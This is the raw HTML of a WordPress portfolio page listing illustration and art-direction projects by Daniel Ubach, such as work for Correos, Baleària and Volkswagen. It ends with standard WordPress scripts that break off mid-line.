		<img width="1080" height="1080" src="https://danielubach.com/wp-content/uploads/2022/11/portada.jpg" class="attachment-hamilton_preview-image size-hamilton_preview-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://danielubach.com/wp-content/uploads/2022/11/portada.jpg 1080w, https://danielubach.com/wp-content/uploads/2022/11/portada-400x400.jpg 400w, https://danielubach.com/wp-content/uploads/2022/11/portada-600x600.jpg 600w, https://danielubach.com/wp-content/uploads/2022/11/portada-200x200.jpg 200w, https://danielubach.com/wp-content/uploads/2022/11/portada-768x768.jpg 768w, https://danielubach.com/wp-content/uploads/2022/11/portada-640x640.jpg 640w, https://danielubach.com/wp-content/uploads/2022/11/portada-50x50.jpg 50w" sizes="auto, (max-width: 1080px) 100vw, 1080px" />	</div>
	
	<header class="preview-header">
	
			
		<h2 class="title">Université Laval</h2>	
	</header>

</a>
<a class="post-preview tracker post-3389 post type-post status-publish format-standard has-post-thumbnail hentry category-art-direction has-thumbnail" id="post-3389" href="https://danielubach.com/blog/2022/09/30/caractometro/">
	
	<div class="preview-image" style="background-image: url( https://danielubach.com/wp-content/uploads/2022/09/imagenpq.jpg );">
		<img width="1080" height="1081" src="https://danielubach.com/wp-content/uploads/2022/09/imagenpq.jpg" class="attachment-hamilton_preview-image size-hamilton_preview-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://danielubach.com/wp-content/uploads/2022/09/imagenpq.jpg 1080w, https://danielubach.com/wp-content/uploads/2022/09/imagenpq-400x400.jpg 400w, https://danielubach.com/wp-content/uploads/2022/09/imagenpq-599x600.jpg 599w, https://danielubach.com/wp-content/uploads/2022/09/imagenpq-200x200.jpg 200w, https://danielubach.com/wp-content/uploads/2022/09/imagenpq-768x769.jpg 768w, https://danielubach.com/wp-content/uploads/2022/09/imagenpq-640x640.jpg 640w, https://danielubach.com/wp-content/uploads/2022/09/imagenpq-50x50.jpg 50w" sizes="auto, (max-width: 1080px) 100vw, 1080px" />	</div>
	
	<header class="preview-header">
	
			
		<h2 class="title">Caractómetro</h2>	
	</header>

</a>
<a class="post-preview tracker post-3371 post type-post status-publish format-standard has-post-thumbnail hentry category-art-direction category-illustration has-thumbnail" id="post-3371" href="https://danielubach.com/blog/2022/07/08/correos-black-friday/">
	
	<div class="preview-image" style="background-image: url( https://danielubach.com/wp-content/uploads/2022/07/correospq-1200x1401.png );">
		<img width="1200" height="1401" src="https://danielubach.com/wp-content/uploads/2022/07/correospq-1200x1401.png" class="attachment-hamilton_preview-image size-hamilton_preview-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://danielubach.com/wp-content/uploads/2022/07/correospq-1200x1401.png 1200w, https://danielubach.com/wp-content/uploads/2022/07/correospq-343x400.png 343w, https://danielubach.com/wp-content/uploads/2022/07/correospq-514x600.png 514w, https://danielubach.com/wp-content/uploads/2022/07/correospq-171x200.png 171w, https://danielubach.com/wp-content/uploads/2022/07/correospq-768x897.png 768w, https://danielubach.com/wp-content/uploads/2022/07/correospq-1316x1536.png 1316w, https://danielubach.com/wp-content/uploads/2022/07/correospq.png 1500w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />	</div>
	
	<header class="preview-header">
	
			
		<h2 class="title">Correos Black Friday</h2>	
	</header>

</a>
<a class="post-preview tracker post-3347 post type-post status-publish format-standard has-post-thumbnail hentry category-art-direction category-illustration has-thumbnail" id="post-3347" href="https://danielubach.com/blog/2022/05/16/new-school-bcn/">
	
	<div class="preview-image" style="background-image: url( https://danielubach.com/wp-content/uploads/2022/05/webtbspq.png );">
		<img width="1000" height="1000" src="https://danielubach.com/wp-content/uploads/2022/05/webtbspq.png" class="attachment-hamilton_preview-image size-hamilton_preview-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://danielubach.com/wp-content/uploads/2022/05/webtbspq.png 1000w, https://danielubach.com/wp-content/uploads/2022/05/webtbspq-400x400.png 400w, https://danielubach.com/wp-content/uploads/2022/05/webtbspq-600x600.png 600w, https://danielubach.com/wp-content/uploads/2022/05/webtbspq-200x200.png 200w, https://danielubach.com/wp-content/uploads/2022/05/webtbspq-768x768.png 768w, https://danielubach.com/wp-content/uploads/2022/05/webtbspq-640x640.png 640w, https://danielubach.com/wp-content/uploads/2022/05/webtbspq-50x50.png 50w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />	</div>
	
	<header class="preview-header">
	
			
		<h2 class="title">Home of Tomorrow</h2>	
	</header>

</a>
<a class="post-preview tracker post-3332 post type-post status-publish format-standard has-post-thumbnail hentry category-art-direction category-illustration has-thumbnail" id="post-3332" href="https://danielubach.com/blog/2021/09/15/balearia-2/">
	
	<div class="preview-image" style="background-image: url( https://danielubach.com/wp-content/uploads/2021/09/baleariapq.jpg );">
		<img width="800" height="800" src="https://danielubach.com/wp-content/uploads/2021/09/baleariapq.jpg" class="attachment-hamilton_preview-image size-hamilton_preview-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://danielubach.com/wp-content/uploads/2021/09/baleariapq.jpg 800w, https://danielubach.com/wp-content/uploads/2021/09/baleariapq-400x400.jpg 400w, https://danielubach.com/wp-content/uploads/2021/09/baleariapq-600x600.jpg 600w, https://danielubach.com/wp-content/uploads/2021/09/baleariapq-200x200.jpg 200w, https://danielubach.com/wp-content/uploads/2021/09/baleariapq-768x768.jpg 768w, https://danielubach.com/wp-content/uploads/2021/09/baleariapq-640x640.jpg 640w, https://danielubach.com/wp-content/uploads/2021/09/baleariapq-50x50.jpg 50w" sizes="auto, (max-width: 800px) 100vw, 800px" />	</div>
	
	<header class="preview-header">
	
			
		<h2 class="title">Balearia</h2>	
	</header>

</a>
<a class="post-preview tracker post-3321 post type-post status-publish format-standard has-post-thumbnail hentry category-art-direction category-illustration has-thumbnail" id="post-3321" href="https://danielubach.com/blog/2021/09/14/lovebarrio-es/">
	
	<div class="preview-image" style="background-image: url( https://danielubach.com/wp-content/uploads/2021/09/inmoredespq.jpg );">
		<img width="800" height="800" src="https://danielubach.com/wp-content/uploads/2021/09/inmoredespq.jpg" class="attachment-hamilton_preview-image size-hamilton_preview-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://danielubach.com/wp-content/uploads/2021/09/inmoredespq.jpg 800w, https://danielubach.com/wp-content/uploads/2021/09/inmoredespq-400x400.jpg 400w, https://danielubach.com/wp-content/uploads/2021/09/inmoredespq-600x600.jpg 600w, https://danielubach.com/wp-content/uploads/2021/09/inmoredespq-200x200.jpg 200w, https://danielubach.com/wp-content/uploads/2021/09/inmoredespq-768x768.jpg 768w, https://danielubach.com/wp-content/uploads/2021/09/inmoredespq-640x640.jpg 640w, https://danielubach.com/wp-content/uploads/2021/09/inmoredespq-50x50.jpg 50w" sizes="auto, (max-width: 800px) 100vw, 800px" />	</div>
	
	<header class="preview-header">
	
			
		<h2 class="title">LOVEBARRIO.ES</h2>	
	</header>

</a>
<a class="post-preview tracker post-3300 post type-post status-publish format-standard has-post-thumbnail hentry category-illustration tag-36daysoftype tag-3dcharacterdesign tag-3dillustration has-thumbnail" id="post-3300" href="https://danielubach.com/blog/2021/05/05/molona-alphabet/">
	
	<div class="preview-image" style="background-image: url( https://danielubach.com/wp-content/uploads/2021/05/TODOSportada2.png );">
		<img width="1078" height="1080" src="https://danielubach.com/wp-content/uploads/2021/05/TODOSportada2.png" class="attachment-hamilton_preview-image size-hamilton_preview-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://danielubach.com/wp-content/uploads/2021/05/TODOSportada2.png 1078w, https://danielubach.com/wp-content/uploads/2021/05/TODOSportada2-399x400.png 399w, https://danielubach.com/wp-content/uploads/2021/05/TODOSportada2-599x600.png 599w, https://danielubach.com/wp-content/uploads/2021/05/TODOSportada2-200x200.png 200w, https://danielubach.com/wp-content/uploads/2021/05/TODOSportada2-768x769.png 768w, https://danielubach.com/wp-content/uploads/2021/05/TODOSportada2-640x640.png 640w, https://danielubach.com/wp-content/uploads/2021/05/TODOSportada2-50x50.png 50w" sizes="auto, (max-width: 1078px) 100vw, 1078px" />	</div>
	
	<header class="preview-header">
	
			
		<h2 class="title">Mölöna Alphabet</h2>	
	</header>

</a>
<a class="post-preview tracker post-3289 post type-post status-publish format-standard has-post-thumbnail hentry category-illustration tag-artdirection tag-artdirector tag-design tag-designer tag-illustration tag-illustrationcompany tag-motion has-thumbnail" id="post-3289" href="https://danielubach.com/blog/2021/03/29/balearia/">
	
	<div class="preview-image" style="background-image: url( https://danielubach.com/wp-content/uploads/2021/03/baleariapq2.png );">
		<img width="1080" height="1080" src="https://danielubach.com/wp-content/uploads/2021/03/baleariapq2.png" class="attachment-hamilton_preview-image size-hamilton_preview-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://danielubach.com/wp-content/uploads/2021/03/baleariapq2.png 1080w, https://danielubach.com/wp-content/uploads/2021/03/baleariapq2-400x400.png 400w, https://danielubach.com/wp-content/uploads/2021/03/baleariapq2-600x600.png 600w, https://danielubach.com/wp-content/uploads/2021/03/baleariapq2-200x200.png 200w, https://danielubach.com/wp-content/uploads/2021/03/baleariapq2-768x768.png 768w, https://danielubach.com/wp-content/uploads/2021/03/baleariapq2-640x640.png 640w, https://danielubach.com/wp-content/uploads/2021/03/baleariapq2-50x50.png 50w" sizes="auto, (max-width: 1080px) 100vw, 1080px" />	</div>
	
	<header class="preview-header">
	
			
		<h2 class="title">Baleària</h2>	
	</header>

</a>
<a class="post-preview tracker post-3264 post type-post status-publish format-standard has-post-thumbnail hentry category-illustration has-thumbnail" id="post-3264" href="https://danielubach.com/blog/2020/12/23/feda-nadal/">
	
	<div class="preview-image" style="background-image: url( https://danielubach.com/wp-content/uploads/2020/12/FEDAPQ.png );">
		<img width="800" height="1119" src="https://danielubach.com/wp-content/uploads/2020/12/FEDAPQ.png" class="attachment-hamilton_preview-image size-hamilton_preview-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://danielubach.com/wp-content/uploads/2020/12/FEDAPQ.png 800w, https://danielubach.com/wp-content/uploads/2020/12/FEDAPQ-286x400.png 286w, https://danielubach.com/wp-content/uploads/2020/12/FEDAPQ-429x600.png 429w, https://danielubach.com/wp-content/uploads/2020/12/FEDAPQ-143x200.png 143w, https://danielubach.com/wp-content/uploads/2020/12/FEDAPQ-768x1074.png 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />	</div>
	
	<header class="preview-header">
	
			
		<h2 class="title">Feda Nadal</h2>	
	</header>

</a>
<a class="post-preview tracker post-3229 post type-post status-publish format-standard has-post-thumbnail hentry category-illustration has-thumbnail" id="post-3229" href="https://danielubach.com/blog/2020/10/05/lola-molona-3d/">
	
	<div class="preview-image" style="background-image: url( https://danielubach.com/wp-content/uploads/2020/10/lola3dpq.jpg );">
		<img width="808" height="632" src="https://danielubach.com/wp-content/uploads/2020/10/lola3dpq.jpg" class="attachment-hamilton_preview-image size-hamilton_preview-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://danielubach.com/wp-content/uploads/2020/10/lola3dpq.jpg 808w, https://danielubach.com/wp-content/uploads/2020/10/lola3dpq-511x400.jpg 511w, https://danielubach.com/wp-content/uploads/2020/10/lola3dpq-767x600.jpg 767w, https://danielubach.com/wp-content/uploads/2020/10/lola3dpq-256x200.jpg 256w, https://danielubach.com/wp-content/uploads/2020/10/lola3dpq-768x601.jpg 768w" sizes="auto, (max-width: 808px) 100vw, 808px" />	</div>
	
	<header class="preview-header">
	
			
		<h2 class="title">Löla Mölona 3d</h2>	
	</header>

</a>
<a class="post-preview tracker post-3180 post type-post status-publish format-standard has-post-thumbnail hentry category-art-direction category-illustration tag-characterdesign tag-design tag-diseno tag-graphicdesign tag-illustration tag-motion has-thumbnail" id="post-3180" href="https://danielubach.com/blog/2020/08/12/ecoembes-reciclos/">
	
	<div class="preview-image" style="background-image: url( https://danielubach.com/wp-content/uploads/2020/08/ecoembespq-1.png );">
		<img width="1081" height="1081" src="https://danielubach.com/wp-content/uploads/2020/08/ecoembespq-1.png" class="attachment-hamilton_preview-image size-hamilton_preview-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://danielubach.com/wp-content/uploads/2020/08/ecoembespq-1.png 1081w, https://danielubach.com/wp-content/uploads/2020/08/ecoembespq-1-400x400.png 400w, https://danielubach.com/wp-content/uploads/2020/08/ecoembespq-1-600x600.png 600w, https://danielubach.com/wp-content/uploads/2020/08/ecoembespq-1-200x200.png 200w, https://danielubach.com/wp-content/uploads/2020/08/ecoembespq-1-768x768.png 768w, https://danielubach.com/wp-content/uploads/2020/08/ecoembespq-1-640x640.png 640w, https://danielubach.com/wp-content/uploads/2020/08/ecoembespq-1-50x50.png 50w" sizes="auto, (max-width: 1081px) 100vw, 1081px" />	</div>
	
	<header class="preview-header">
	
			
		<h2 class="title">Ecoembes &#8211; Reciclos</h2>	
	</header>

</a>
<a class="post-preview tracker post-3134 post type-post status-publish format-standard has-post-thumbnail hentry category-illustration has-thumbnail" id="post-3134" href="https://danielubach.com/blog/2019/12/16/simpsons/">
	
	<div class="preview-image" style="background-image: url( https://danielubach.com/wp-content/uploads/2019/12/simpsonsvw.jpg );">
		<img width="1080" height="1080" src="https://danielubach.com/wp-content/uploads/2019/12/simpsonsvw.jpg" class="attachment-hamilton_preview-image size-hamilton_preview-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://danielubach.com/wp-content/uploads/2019/12/simpsonsvw.jpg 1080w, https://danielubach.com/wp-content/uploads/2019/12/simpsonsvw-400x400.jpg 400w, https://danielubach.com/wp-content/uploads/2019/12/simpsonsvw-600x600.jpg 600w, https://danielubach.com/wp-content/uploads/2019/12/simpsonsvw-200x200.jpg 200w, https://danielubach.com/wp-content/uploads/2019/12/simpsonsvw-768x768.jpg 768w, https://danielubach.com/wp-content/uploads/2019/12/simpsonsvw-640x640.jpg 640w, https://danielubach.com/wp-content/uploads/2019/12/simpsonsvw-50x50.jpg 50w" sizes="auto, (max-width: 1080px) 100vw, 1080px" />	</div>
	
	<header class="preview-header">
	
			
		<h2 class="title">Volkswagen &#038; Simpsons</h2>	
	</header>

</a>
<a class="post-preview tracker post-3087 post type-post status-publish format-standard has-post-thumbnail hentry category-art-direction category-illustration has-thumbnail" id="post-3087" href="https://danielubach.com/blog/2019/12/04/la-tienda-de-los-buenos-propositos/">
	
	<div class="preview-image" style="background-image: url( https://danielubach.com/wp-content/uploads/2019/12/propositosw.png );">
		<img width="800" height="1089" src="https://danielubach.com/wp-content/uploads/2019/12/propositosw.png" class="attachment-hamilton_preview-image size-hamilton_preview-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://danielubach.com/wp-content/uploads/2019/12/propositosw.png 800w, https://danielubach.com/wp-content/uploads/2019/12/propositosw-294x400.png 294w, https://danielubach.com/wp-content/uploads/2019/12/propositosw-441x600.png 441w, https://danielubach.com/wp-content/uploads/2019/12/propositosw-147x200.png 147w, https://danielubach.com/wp-content/uploads/2019/12/propositosw-768x1045.png 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />	</div>
	
	<header class="preview-header">
	
			
		<h2 class="title">La tienda de los buenos propósitos</h2>	
	</header>

</a>
<a class="post-preview tracker post-3061 post type-post status-publish format-standard has-post-thumbnail hentry category-art-direction category-illustration has-thumbnail" id="post-3061" href="https://danielubach.com/blog/2019/09/16/lolamolona/">
	
	<div class="preview-image" style="background-image: url( https://danielubach.com/wp-content/uploads/2019/09/webpic.gif );">
		<img width="500" height="500" src="https://danielubach.com/wp-content/uploads/2019/09/webpic.gif" class="attachment-hamilton_preview-image size-hamilton_preview-image wp-post-image" alt="" decoding="async" loading="lazy" />	</div>
	
	<header class="preview-header">
	
			
		<h2 class="title">LolaMolona</h2>	
	</header>

</a>
<a class="post-preview tracker post-3031 post type-post status-publish format-standard has-post-thumbnail hentry category-illustration has-thumbnail" id="post-3031" href="https://danielubach.com/blog/2019/04/08/volkswagen-salon-del-comic/">
	
	<div class="preview-image" style="background-image: url( https://danielubach.com/wp-content/uploads/2019/04/BEHANCE_CAR2.jpg );">
		<img width="777" height="776" src="https://danielubach.com/wp-content/uploads/2019/04/BEHANCE_CAR2.jpg" class="attachment-hamilton_preview-image size-hamilton_preview-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://danielubach.com/wp-content/uploads/2019/04/BEHANCE_CAR2.jpg 777w, https://danielubach.com/wp-content/uploads/2019/04/BEHANCE_CAR2-200x200.jpg 200w, https://danielubach.com/wp-content/uploads/2019/04/BEHANCE_CAR2-401x400.jpg 401w, https://danielubach.com/wp-content/uploads/2019/04/BEHANCE_CAR2-768x767.jpg 768w, https://danielubach.com/wp-content/uploads/2019/04/BEHANCE_CAR2-601x600.jpg 601w, https://danielubach.com/wp-content/uploads/2019/04/BEHANCE_CAR2-50x50.jpg 50w" sizes="auto, (max-width: 777px) 100vw, 777px" />	</div>
	
	<header class="preview-header">
	
			
		<h2 class="title">Volkswagen &#038; Salón del cómic</h2>	
	</header>

</a>
<a class="post-preview tracker post-3012 post type-post status-publish format-standard has-post-thumbnail hentry category-art-direction category-illustration has-thumbnail" id="post-3012" href="https://danielubach.com/blog/2019/01/21/fiare-banca-etica/">
	
	<div class="preview-image" style="background-image: url( https://danielubach.com/wp-content/uploads/2019/01/fiarepq.jpg );">
		<img width="800" height="800" src="https://danielubach.com/wp-content/uploads/2019/01/fiarepq.jpg" class="attachment-hamilton_preview-image size-hamilton_preview-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://danielubach.com/wp-content/uploads/2019/01/fiarepq.jpg 800w, https://danielubach.com/wp-content/uploads/2019/01/fiarepq-200x200.jpg 200w, https://danielubach.com/wp-content/uploads/2019/01/fiarepq-400x400.jpg 400w, https://danielubach.com/wp-content/uploads/2019/01/fiarepq-768x768.jpg 768w, https://danielubach.com/wp-content/uploads/2019/01/fiarepq-600x600.jpg 600w, https://danielubach.com/wp-content/uploads/2019/01/fiarepq-50x50.jpg 50w" sizes="auto, (max-width: 800px) 100vw, 800px" />	</div>
	
	<header class="preview-header">
	
			
		<h2 class="title">Fiare Banca Etica</h2>	
	</header>

</a>
<a class="post-preview tracker post-2994 post type-post status-publish format-standard has-post-thumbnail hentry category-art-direction has-thumbnail" id="post-2994" href="https://danielubach.com/blog/2018/04/13/saned/">
	
	<div class="preview-image" style="background-image: url( https://danielubach.com/wp-content/uploads/2018/04/sanedpq.jpg );">
		<img width="1038" height="1038" src="https://danielubach.com/wp-content/uploads/2018/04/sanedpq.jpg" class="attachment-hamilton_preview-image size-hamilton_preview-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://danielubach.com/wp-content/uploads/2018/04/sanedpq.jpg 1038w, https://danielubach.com/wp-content/uploads/2018/04/sanedpq-200x200.jpg 200w, https://danielubach.com/wp-content/uploads/2018/04/sanedpq-400x400.jpg 400w, https://danielubach.com/wp-content/uploads/2018/04/sanedpq-768x768.jpg 768w, https://danielubach.com/wp-content/uploads/2018/04/sanedpq-600x600.jpg 600w, https://danielubach.com/wp-content/uploads/2018/04/sanedpq-50x50.jpg 50w" sizes="auto, (max-width: 1038px) 100vw, 1038px" />	</div>
	
	<header class="preview-header">
	
			
		<h2 class="title">Saned</h2>	
	</header>

</a>
<a class="post-preview tracker post-2949 post type-post status-publish format-standard has-post-thumbnail hentry category-illustration has-thumbnail" id="post-2949" href="https://danielubach.com/blog/2018/03/13/nissan-micra-fest/">
	
	<div class="preview-image" style="background-image: url( https://danielubach.com/wp-content/uploads/2018/03/nissanmicraweb.jpg );">
		<img width="1038" height="1038" src="https://danielubach.com/wp-content/uploads/2018/03/nissanmicraweb.jpg" class="attachment-hamilton_preview-image size-hamilton_preview-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://danielubach.com/wp-content/uploads/2018/03/nissanmicraweb.jpg 1038w, https://danielubach.com/wp-content/uploads/2018/03/nissanmicraweb-200x200.jpg 200w, https://danielubach.com/wp-content/uploads/2018/03/nissanmicraweb-400x400.jpg 400w, https://danielubach.com/wp-content/uploads/2018/03/nissanmicraweb-768x768.jpg 768w, https://danielubach.com/wp-content/uploads/2018/03/nissanmicraweb-600x600.jpg 600w, https://danielubach.com/wp-content/uploads/2018/03/nissanmicraweb-50x50.jpg 50w" sizes="auto, (max-width: 1038px) 100vw, 1038px" />	</div>
	
	<header class="preview-header">
	
			
		<h2 class="title">Nissan Micra Fest</h2>	
	</header>

</a>
<a class="post-preview tracker post-2689 post type-post status-publish format-standard has-post-thumbnail hentry category-illustration has-thumbnail" id="post-2689" href="https://danielubach.com/blog/2017/07/25/movie-posters-project/">
	
	<div class="preview-image" style="background-image: url( https://danielubach.com/wp-content/uploads/2017/07/STARWARSMOVIEPOSTER.jpg );">
		<img width="1200" height="1671" src="https://danielubach.com/wp-content/uploads/2017/07/STARWARSMOVIEPOSTER.jpg" class="attachment-hamilton_preview-image size-hamilton_preview-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://danielubach.com/wp-content/uploads/2017/07/STARWARSMOVIEPOSTER.jpg 1920w, https://danielubach.com/wp-content/uploads/2017/07/STARWARSMOVIEPOSTER-144x200.jpg 144w, https://danielubach.com/wp-content/uploads/2017/07/STARWARSMOVIEPOSTER-287x400.jpg 287w, https://danielubach.com/wp-content/uploads/2017/07/STARWARSMOVIEPOSTER-768x1069.jpg 768w, https://danielubach.com/wp-content/uploads/2017/07/STARWARSMOVIEPOSTER-431x600.jpg 431w, https://danielubach.com/wp-content/uploads/2017/07/STARWARSMOVIEPOSTER-700x975.jpg 700w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />	</div>
	
	<header class="preview-header">
	
			
		<h2 class="title">MOVIE POSTERS PROJECT</h2>	
	</header>

</a>
<a class="post-preview tracker post-2638 post type-post status-publish format-standard has-post-thumbnail hentry category-art-direction has-thumbnail" id="post-2638" href="https://danielubach.com/blog/2017/06/01/2638/">
	
	<div class="preview-image" style="background-image: url( https://danielubach.com/wp-content/uploads/2017/06/nissan.jpg );">
		<img width="1081" height="1081" src="https://danielubach.com/wp-content/uploads/2017/06/nissan.jpg" class="attachment-hamilton_preview-image size-hamilton_preview-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://danielubach.com/wp-content/uploads/2017/06/nissan.jpg 1081w, https://danielubach.com/wp-content/uploads/2017/06/nissan-200x200.jpg 200w, https://danielubach.com/wp-content/uploads/2017/06/nissan-400x400.jpg 400w, https://danielubach.com/wp-content/uploads/2017/06/nissan-768x768.jpg 768w, https://danielubach.com/wp-content/uploads/2017/06/nissan-600x600.jpg 600w, https://danielubach.com/wp-content/uploads/2017/06/nissan-50x50.jpg 50w" sizes="auto, (max-width: 1081px) 100vw, 1081px" />	</div>
	
	<header class="preview-header">
	
			
		<h2 class="title">#tweettothefinal</h2>	
	</header>

</a>
<a class="post-preview tracker post-2621 post type-post status-publish format-standard has-post-thumbnail hentry category-art-direction has-thumbnail" id="post-2621" href="https://danielubach.com/blog/2017/05/29/percebeiros-shield-by-nissan/">
	
	<div class="preview-image" style="background-image: url( https://danielubach.com/wp-content/uploads/2017/05/percebeiros.jpg );">
		<img width="800" height="1089" src="https://danielubach.com/wp-content/uploads/2017/05/percebeiros.jpg" class="attachment-hamilton_preview-image size-hamilton_preview-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://danielubach.com/wp-content/uploads/2017/05/percebeiros.jpg 800w, https://danielubach.com/wp-content/uploads/2017/05/percebeiros-147x200.jpg 147w, https://danielubach.com/wp-content/uploads/2017/05/percebeiros-294x400.jpg 294w, https://danielubach.com/wp-content/uploads/2017/05/percebeiros-768x1045.jpg 768w, https://danielubach.com/wp-content/uploads/2017/05/percebeiros-441x600.jpg 441w" sizes="auto, (max-width: 800px) 100vw, 800px" />	</div>
	
	<header class="preview-header">
	
			
		<h2 class="title">Percebeiro Shield by Nissan</h2>	
	</header>

</a>
		</div><!-- .posts -->
	
	
</div><!-- .section-inner -->


	<div class="post-pagination section-inner group">
	
				
					<div class="next-posts-link">
				<h4 class="title"><a href="https://danielubach.com/page/2/" >Antiguas</a></h4>
			</div>
		
	</div><!-- .pagination -->

		</main>
		
		<footer class="site-footer section-inner">

			<p>&copy; 2026 <a href="https://danielubach.com" class="site-name">Daniel Ubach</a></p>
			<p class="theme-by">Tema por <a href="https://andersnoren.se">Anders Nor&eacute;n</a></p>

		</footer><!-- footer -->
	    
	    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hamilton/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://danielubach.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://danielubach.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://danielubach.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/danielubach.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://danielubach.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://danielubach.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://danielubach.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://danielubach.com/wp-content/themes/hamilton/assets/js/global.js?ver=6.9" id="hamilton_global-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://danielubach.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new 